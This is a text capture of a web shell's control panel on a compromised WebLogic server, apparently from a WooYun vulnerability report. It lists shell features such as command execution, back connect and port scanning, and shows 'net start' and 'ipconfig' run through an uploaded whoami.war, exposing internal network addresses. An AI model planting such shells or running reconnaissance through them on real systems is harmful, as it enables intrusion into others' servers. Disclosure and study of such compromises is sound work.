 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain_yf/myserver/upload/whoami.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3460:1390:c901:1d6c%11
IPv4 地址 . . . . . . . . . . . . : 10.96.206.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.96.206.254
隧道适配器 isatap.{D57FB7DD-8F4F-486A-B647-11BD6FFA26D5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org